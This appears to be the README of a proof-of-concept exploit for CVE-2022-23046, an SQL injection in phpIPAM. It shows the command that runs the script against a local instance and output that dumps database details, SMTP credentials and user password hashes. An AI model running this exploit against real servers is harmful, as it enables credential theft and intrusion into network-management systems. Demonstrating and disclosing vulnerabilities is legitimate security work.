 (venv) [javi@javi-portegez30e CVE-2022-23046]$ python CVE-2022-23046.py --url http://localhost:8888/ --user admin
CVE-2022-23046
Vulnerability discovered by Oscar Uribe
PoC author: @javicarabantes
Password admin:
[INFO] Name: Basic Server Info - Extracting current user, current DB and Mysql/MariaDB version
| user | database | version
----+----------------------+------------+-------------------------------------
0 | phpipam@192.168.16.3 | phpipam | 10.6.5-MariaDB-1:10.6.5+maria~focal
[INFO] Name: PHPIpam SMTP Settings - Getting SMTP settings if set
| server:port | smtp_user | smtp_password
----+----------------+---------------+------------------------------------
0 | 192.168.1.2:25 | smtp_username | HereGoesTheSuperDuperPassword123-#
[INFO] Name: PHPIpam Users and hashes - Getting Other PHPIPAM users format: email::username::password and additio
| email_username_password
----+------------------------------------------------------------------------------------------------------------
----
0 | admin@domain.local::Admin::$6$rounds=3000$UxjLmYvOTmrvprEX$nxymINmORu8aBsUYaEQ/WInGDS7jHXgmn8cTJ8aaGKTf7hGc
ser
1 | jcarabantes@example.com::jcarabantes::$6$rounds=3000$3flcDXTdqqB6Zc1K$QDezggp8aZVUynvAY0xjtHxTD4WeiYxV6zGOp
ser